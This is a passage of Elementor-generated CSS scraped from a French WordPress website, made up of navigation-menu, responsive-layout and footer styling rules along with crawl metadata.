						.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu-icon{margin-left:auto;margin-right:0;justify-content:flex-end;}.elementor-3383 .elementor-element.elementor-element-6609d4c li.menu-item a{justify-content:flex-end;}.elementor-3383 .elementor-element.elementor-element-6609d4c li.hfe-button-wrapper{text-align:flex-end;}.elementor-3383 .elementor-element.elementor-element-6609d4c.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-6609d4c.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 32rem;}.elementor-3383 .elementor-element.elementor-element-2a08936 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-3383 .elementor-element.elementor-element-2a08936{text-align:center;}.elementor-3383 .elementor-element.elementor-element-2a08936 img{width:8vw;max-width:8vw;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-10e76d6.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 0rem;}}@media(max-width:767px){.elementor-3383 .elementor-element.elementor-element-9a6307c > .elementor-container{min-height:12vh;}.elementor-3383 .elementor-element.elementor-element-9a6307c{padding:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-d91630b{width:50%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3383 .elementor-element.elementor-element-d533a72 > .elementor-widget-container{padding:0% 40% 0% 0%;}.elementor-3383 .elementor-element.elementor-element-d533a72{text-align:center;}.elementor-3383 .elementor-element.elementor-element-d533a72 img{width:70px;max-width:70px;}.elementor-3383 .elementor-element.elementor-element-d7b34bb{width:50%;}.elementor-3383 .elementor-element.elementor-element-d7b34bb > .elementor-element-populated{padding:0% 0% 0% 50%;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__toggle,
						.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu-icon{margin-left:auto;margin-right:0;justify-content:flex-end;}.elementor-3383 .elementor-element.elementor-element-6609d4c li.menu-item a{justify-content:space-between;}.elementor-3383 .elementor-element.elementor-element-6609d4c li.hfe-button-wrapper{text-align:space-between;}.elementor-3383 .elementor-element.elementor-element-6609d4c.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-wrapper .hfe-side{width:400px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-open.left{left:-400px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-open.right{right:-400px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-content{padding:30px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-sub-menu-item{padding-left:calc( 50px + 20px );padding-right:50px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 40px );padding-right:50px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 60px );padding-right:50px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 80px );padding-right:50px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-6609d4c.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:36px;}body.rtl .elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:36px;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:36px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:63px;padding-right:63px;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 63px + 20px );padding-right:63px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 63px + 40px );padding-right:63px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 63px + 60px );padding-right:63px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 63px + 80px );padding-right:63px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}.elementor-3383 .elementor-element.elementor-element-6609d4c > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0% 0% 0% 0%;}
							.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li a.hfe-sub-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:4vw;}.elementor-3383 .elementor-element.elementor-element-814c447 > .elementor-container{min-height:12vh;}.elementor-3383 .elementor-element.elementor-element-814c447{padding:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-1aa6252{width:45%;}.elementor-3383 .elementor-element.elementor-element-2a08936{text-align:center;}.elementor-3383 .elementor-element.elementor-element-2a08936 img{width:18vw;max-width:18vw;}.elementor-3383 .elementor-element.elementor-element-8f2eb37{width:45%;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-10e76d6.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu li a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:16px;padding-right:16px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 16px + 20px );padding-right:16px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 40px );padding-right:16px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 60px );padding-right:16px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 80px );padding-right:16px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu-icon{font-size:25px;border-width:0px;padding:0.35em;border-radius:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu-icon svg{font-size:25px;line-height:25px;height:25px;width:25px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-10e76d6 a.hfe-sub-menu-item{font-size:5.9vw;}}@media(min-width:768px){.elementor-3383 .elementor-element.elementor-element-d91630b{width:49.933%;}.elementor-3383 .elementor-element.elementor-element-d7b34bb{width:50.067%;}.elementor-3383 .elementor-element.elementor-element-1aa6252{width:20%;}.elementor-3383 .elementor-element.elementor-element-8f2eb37{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3383 .elementor-element.elementor-element-d91630b{width:20%;}.elementor-3383 .elementor-element.elementor-element-d7b34bb{width:75%;}.elementor-3383 .elementor-element.elementor-element-1aa6252{width:20%;}.elementor-3383 .elementor-element.elementor-element-8f2eb37{width:60%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-3470.css?ver=1769076212
body_size: 2427
content:
.elementor-3470 .elementor-element.elementor-element-02942c7:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-02942c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-02942c7 > .elementor-container{max-width:1440px;}.elementor-3470 .elementor-element.elementor-element-02942c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 0px 20px;}.elementor-3470 .elementor-element.elementor-element-02942c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3470 .elementor-element.elementor-element-5347349d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3470 .elementor-element.elementor-element-6d49f14f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-6d49f14f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3470 .elementor-element.elementor-element-6d49f14f{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-3470 .elementor-element.elementor-element-6d49f14f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-6d49f14f .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;}.elementor-3470 .elementor-element.elementor-element-6d49f14f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-6d49f14f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-3470 .elementor-element.elementor-element-7dae7a6 .elementor-button{background-color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px;}.elementor-3470 .elementor-element.elementor-element-7dae7a6 .elementor-button:hover, .elementor-3470 .elementor-element.elementor-element-7dae7a6 .elementor-button:focus{background-color:#FFFFFF;color:#000000;}.elementor-3470 .elementor-element.elementor-element-7dae7a6 .elementor-button:hover svg, .elementor-3470 .elementor-element.elementor-element-7dae7a6 .elementor-button:focus svg{fill:#000000;}.elementor-3470 .elementor-element.elementor-element-2030fa4{text-align:start;}.elementor-3470 .elementor-element.elementor-element-2030fa4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3470 .elementor-element.elementor-element-d600c72{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;color:#FFFFFF;}.elementor-3470 .elementor-element.elementor-element-574aa7c > .elementor-element-populated{padding:9px 0px 0px 30px;}.elementor-3470 .elementor-element.elementor-element-71b28e32 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-52f187ec .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-52f187ec .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3470 .elementor-element.elementor-element-52f187ec{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-3470 .elementor-element.elementor-element-52f187ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-52f187ec .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;}.elementor-3470 .elementor-element.elementor-element-52f187ec .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-52f187ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-5d27d76f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-23524a33 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-23524a33 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3470 .elementor-element.elementor-element-23524a33{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-3470 .elementor-element.elementor-element-23524a33 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-23524a33 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;}.elementor-3470 .elementor-element.elementor-element-23524a33 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-23524a33 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-c95ca44{text-align:start;}.elementor-3470 .elementor-element.elementor-element-c95ca44 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-4faa7f91{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-widget-container{text-align:left;}.elementor-3470 .elementor-element.elementor-element-4faa7f91 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-social-icon i{color:rgba(255,255,255,0.39);}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-social-icon svg{fill:rgba(255,255,255,0.39);}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-social-icon:hover i{color:#ffffff;}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-3470 .elementor-element.elementor-element-2fd194d7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3470 .elementor-element.elementor-element-2fd194d7:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-2fd194d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-2fd194d7 > .elementor-container{min-height:40px;}.elementor-3470 .elementor-element.elementor-element-2fd194d7{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-2fd194d7, .elementor-3470 .elementor-element.elementor-element-2fd194d7 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3470 .elementor-element.elementor-element-2fd194d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-740bcb3c{text-align:center;}.elementor-3470 .elementor-element.elementor-element-740bcb3c .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}.elementor-3470 .elementor-element.elementor-element-849175c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3470 .elementor-element.elementor-element-849175c:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-849175c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-849175c > .elementor-container{min-height:40px;}.elementor-3470 .elementor-element.elementor-element-849175c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FF9852;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-10px;}.elementor-3470 .elementor-element.elementor-element-849175c, .elementor-3470 .elementor-element.elementor-element-849175c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3470 .elementor-element.elementor-element-849175c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-82674ac{text-align:center;}.elementor-3470 .elementor-element.elementor-element-82674ac .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}.elementor-3470 .elementor-element.elementor-element-d5070b0:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-d5070b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-d5070b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-d5070b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-a17e9df{text-align:center;}.elementor-3470 .elementor-element.elementor-element-a17e9df .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-10b5dfc:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-10b5dfc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-10b5dfc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-10b5dfc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3470 .elementor-element.elementor-element-c945772{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-fe8d22d:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-fe8d22d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-fe8d22d{transition:background 0.3s, border 